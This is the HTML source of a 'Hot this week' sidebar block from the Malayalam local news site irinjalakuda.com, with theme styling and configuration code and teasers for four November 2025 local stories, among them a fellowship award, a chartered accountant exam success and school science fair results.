<style scoped>.tdi_109{vertical-align:baseline}.tdi_109 .vc_column-inner>.wpb_wrapper,.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_109{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_109{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_109{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style>
<div class="tdi_108_rand_style td-element-style" ><style>.tdi_108_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:12px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_110{text-align:left!important}.tdi_110 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Hot this week</p></div><div class="td_block_wrap td_flex_block_1 tdi_111 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_111" >
<style>.tdi_111{margin-bottom:0px!important}</style>
<style>.tdi_111 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_111 .td-image-container{display:none}body .tdi_111 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_111 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_111 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_111 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_111 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_111 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_111 .td-read-more{display:none}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_111 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_111 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_111 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_111 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_111 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_111 .entry-title{margin:10px 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:15px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:10px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_111 .td-block-title a,.tdi_111 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_111 .td-subcat-list a,.tdi_111 .td-subcat-dropdown span,.tdi_111 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0 20px 0 0}.tdi_111 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_111 .td-module-container:before{bottom:-5px}.tdi_111 .td-module-container{padding:0 0 12px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:10px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:8px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_111 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0 10px 0 0}.tdi_111 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_111 .td-module-container:before{bottom:-3px}.tdi_111 .td-module-container{padding:0 0 8px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:5px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:8px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_111 .td-post-category{font-size:10px!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_111 .td-image-wrap{padding-bottom:110%}.tdi_111 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_111 .td-image-container,.ie11 .tdi_111 .td-image-container{flex:0 0 auto}.tdi_111 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_111 .td-module-container:before{bottom:-7.5px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-46408","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "1";
block_tdi_111.block_type = "td_flex_block_1";
block_tdi_111.post_count = "5";
block_tdi_111.found_posts = "13944";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "2789";
tdBlocksArray.push(block_tdi_111);
</script><div class="td-block-title-wrap"></div><div id=tdi_111 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:48:51+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:44:42+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:40:14+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
